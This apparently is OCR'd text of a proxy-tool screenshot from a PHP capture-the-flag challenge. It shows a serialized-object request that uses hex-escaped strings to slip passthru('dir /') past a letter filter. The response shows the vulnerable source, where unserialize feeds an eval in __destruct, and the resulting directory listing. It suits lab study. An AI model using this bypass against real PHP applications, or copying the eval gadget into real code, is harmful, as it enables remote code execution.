 请求
美化 Raw Hex \n
GET /?NSS=
O:8:"passthru":2:{s:1:"S";S:18:"\70\61\73\73\7
4\68\72\75\28\27\64\69\72\20/\27\29;";s:3:"dir
";N;} HTTP/1.1
Host: node4.anna.nssnode.cn:24732
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
<?php
//相信看了之前我给的h1nt，你应该大概知道这题该怎么做了，说真的，这道题很难，即使在给了提
示的情况下，也不容易做出来，如果你能把它给拿下，说明你真是一个聪明的小hacker，已经具备自
主学习的能力。
//当然，没做出来也没关系，这是一个严重超过你目前水平的题目，做不出来才是正常的，出这道题
主要是看看你的极限在哪里，如果最后历经千辛万苦终于做出来了，你一定会高兴得飞起来吧。
//最后，除了我给提示的那一种解法，目前还有另外两种解法。至于是什么，就等聪明的你来慢慢探
索吧，当然，如果你能想出更多， 大神，带带我吧，我是个笨damn。
//来点燃歌吧，Call of Silence
（Clear Sky Remix） Avid  Ferrari  Turnin'  Light It Up
highlight_file(__FILE__);
error_reporting(0);
include('check.php');//这里面是一个检测passthru->S属性的正则，大概意思就是这个属性
不能含有字母，只能是数字或者符号之类的，那我们该如何拿到fLag呢?
class passthru{
    public $S;
    public $dir;
    public function __destruct(){
        eval($this->S);
    }
}
$a=$_GET['NSS'];
check($a);
unserialize($a);
bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var